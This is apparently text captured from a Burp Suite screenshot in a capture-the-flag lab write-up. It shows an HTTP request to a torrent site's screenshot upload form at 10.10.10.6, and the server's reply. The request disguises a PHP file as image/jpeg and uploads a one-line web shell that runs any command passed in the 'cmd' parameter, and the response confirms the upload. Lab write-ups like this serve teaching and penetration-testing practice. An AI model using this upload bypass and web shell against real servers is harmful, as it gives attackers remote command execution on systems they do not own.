 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=7cf55428325617fdde910fe55b79ab72be937924 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------15792821806323813612802741508
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=7cf55428325617fdde910fe55b79ab72be937924
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; /torrent/login.php=; saveit_0=4;
saveit_1=5; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=d771a9f863111ddd4331435670074f9a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------15792821806323813612802741508
16 Content-Disposition: form-data; name="file"; filename="0x4rt3mis.php"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST["cmd"]); ?>
20 -----------------------------15792821806323813612802741508
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------15792821806323813612802741508--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 01:55:15 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 140
10 Connection: close
11 Content-Type: text/html
12
13 Upload: 0x4rt3mis.php<br />
Type: image/jpeg<br />
Size: 0.033203125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.